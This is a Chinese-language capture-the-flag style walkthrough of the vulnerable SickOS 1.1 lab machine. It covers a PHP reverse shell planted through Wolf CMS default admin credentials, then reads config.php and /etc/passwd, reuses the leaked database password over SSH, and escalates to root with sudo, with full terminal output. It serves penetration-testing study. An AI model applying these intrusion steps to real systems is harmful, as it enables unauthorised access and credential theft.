这里我在pages的articles里面写入php的反弹shell

这里使用443端口是因为我们不知道系统有没有做限制,443端口能访问的概率是非常大的
建立监听,然后点击页面,可以看到反弹回来了shell

我们查看一些信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
| www-data@SickOs:/var/www/wolfcms$ whoami
whoami
www-data
www-data@SickOs:/var/www/wolfcms$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:25:78:4c brd ff:ff:ff:ff:ff:ff
inet 192.168.19.179/24 brd 192.168.19.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:784c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 00:0c:29:25:78:56 brd ff:ff:ff:ff:ff:ff
www-data@SickOs:/var/www/wolfcms$ uname -a
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
www-data@SickOs:/var/www/wolfcms$ ls
ls
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf
www-data@SickOs:/var/www/wolfcms$ cat robots
cat robots
cat: robots: No such file or directory
www-data@SickOs:/var/www/wolfcms$ cat robots.txt
cat robots.txt
www-data@SickOs:/var/www/wolfcms$ cat config.php
cat config.php
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for example.
// Defaults to false for backwards compatibility.
define('COOKIE_HTTP_ONLY', false);
// The virtual directory name for your Wolf CMS administration section.
define('ADMIN_DIR', 'admin');
// Change this setting to enable mod_rewrite. Set to "true" to remove the "?" in the URL.
// To enable mod_rewrite, you must also change the name of "_.htaccess" in your
// Wolf CMS root directory to ".htaccess"
define('USE_MOD_REWRITE', false);
// Add a suffix to pages (simluating static pages '.html')
define('URL_SUFFIX', '.html');
// Set the timezone of your choice.
// Go here for more information on the available timezones:
// http://php.net/timezones
define('DEFAULT_TIMEZONE', 'Asia/Calcutta');
// Use poormans cron solution instead of real one.
// Only use if cron is truly not available, this works better in terms of timing
// if you have a lot of traffic.
define('USE_POORMANSCRON', false);
// Rough interval in seconds at which poormans cron should trigger.
// No traffic == no poormans cron run.
define('POORMANSCRON_INTERVAL', 3600);
// How long should the browser remember logged in user?
// This relates to Login screen "Remember me for xxx time" checkbox at Backend Login screen
// Default: 1800 (30 minutes)
define ('COOKIE_LIFE', 1800); // 30 minutes
// Can registered users login to backend using their email address?
// Default: false
define ('ALLOW_LOGIN_WITH_EMAIL', false);
// Should Wolf CMS block login ability on invalid password provided?
// Default: true
define ('DELAY_ON_INVALID_LOGIN', true);
// How long should the login blockade last?
// Default: 30 seconds
define ('DELAY_ONCE_EVERY', 30); // 30 seconds
// First delay starts after Nth failed login attempt
// Default: 3
define ('DELAY_FIRST_AFTER', 3);
// Secure token expiry time (prevents CSRF attacks, etc.)
// If backend user does nothing for this time (eg. click some link)
// his token will expire with appropriate notification
// Default: 900 (15 minutes)
define ('SECURE_TOKEN_EXPIRY', 900); // 15 minutes
|
我们看到有个配置文件,配置文件里面暴露出了数据库的用户名密码
那么这个密码有没有可能是ssh的密码呢,如果是的话,是谁的呢?我们不知道,需要尝试

我们看一下/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| www-data@SickOs:/var/www/wolfcms$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
|
其中比较像正常用户的有www-data,whoopsie,sickos,以及超级管理员root
whoopsie没有bash,对我们来说是没什么用的,不需要尝试
尝试发现sickos,john@123是可以登陆的
查看一些信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| sickos@SickOs:~$ whoami
sickos
sickos@SickOs:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:25:78:4c brd ff:ff:ff:ff:ff:ff
inet 192.168.19.179/24 brd 192.168.19.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:784c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 00:0c:29:25:78:56 brd ff:ff:ff:ff:ff:ff
sickos@SickOs:~$ uanme -a
No command 'uanme' found, did you mean:
Command 'uname' from package 'coreutils' (main)
uanme: command not found
sickos@SickOs:~$ uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
|
尝试提权
发现sudo权限是all,直接提权,很轻松
1
2
3
4
5
6
7
8
9
| sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
(ALL : ALL) ALL
sickos@SickOs:~$ sudo /bin/bash
root@SickOs:~#
|
获得root权限,拿到flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| root@SickOs:~# whoami
root
root@SickOs:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:25:78:4c brd ff:ff:ff:ff:ff:ff
inet 192.168.19.179/24 brd 192.168.19.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe25:784c/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 00:0c:29:25:78:56 brd ff:ff:ff:ff:ff:ff
root@SickOs:~# cd /root
root@SickOs:/root# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
|
总结
我们主机发现后,tcp,udp进行端口扫描,扫描到了22,3128,8080。然后对扫描到的端口进行一个简单的漏洞探测,接着我们去访问他开放的端口,8080无法访问,3128端口服务器给我们返回了一个错误,并暴露出了它是squid的3.1.19版本;对于一个网页,主页面找不到信息,我们可以尝试目录爆破,然后爆破了3128的端口,并没获取到什么信息。我们想到squid是一个代理软件,所以我们尝试用3128端口进行代理去扫描目录,然后发现了很多我们感兴趣的目录,然后发现了wolfcms,我们接着去寻找wolfcms的后台登陆界面,找到以后,我们想到可以寻找它的默认密码,然后我们通过了admin,admin登陆了后台管理页面,在后台管理页面我们发现了很多攻击面,我们发现他的页面是可以执行php代码的,可以写入一句话木马,可以改文件的权限,上传文件,创建文件。接着我们通过写入一句话反弹shell给了kali,然后在配置文件中发现了数据库的用户名密码,然后我们想到他有没有可能是某个用户配置的,然后通过ssh加上一样的密码能否以那个用户的身份登录进去,接着我们进行了尝试,通过sickos,john@123获得了sickos用户的权限,然后我们通过sudo提权获得了root权限最终获得了flag。
当然这台机子暴露出了很多攻击面,再后面一篇文章我会尝试其他的攻击方式,尝试是否一样能够获取最终的root权限





















